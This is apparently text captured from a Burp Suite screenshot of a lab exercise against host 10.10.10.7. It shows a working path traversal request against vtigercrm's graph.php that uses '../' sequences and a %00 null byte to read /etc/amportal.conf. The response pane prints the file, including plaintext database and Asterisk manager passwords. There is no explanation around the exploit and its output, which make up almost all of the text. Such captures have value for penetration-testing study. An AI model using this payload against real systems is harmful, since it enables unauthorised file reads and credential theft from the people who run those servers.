 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /vtigercrm/graph.php?current_language=
../../../../../../../..//etc/amportal.conf%00&module=Accounts&
action HTTP/1.1
2 Host: 10.10.10.7
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
34 # AMPENGINE: Telephony backend engine (e.g. asterisk)
35 # AMPMGRUSER: Username to access the Asterisk Manager Interfac
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48
49 # AMPBIN: Location of the FreePBX command line scripts
50 # AMPSBIN: Location of (root) command line scripts
51 #
52 AMPBIN=/var/lib/asterisk/bin
53 AMPSBIN=/usr/local/sbin
54
55 # AMPWEBROOT: Path to Apache's webroot (leave off trailing sla
56 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing
57 # AMPWEBADDRESS: The IP address or host name used to access th
58 #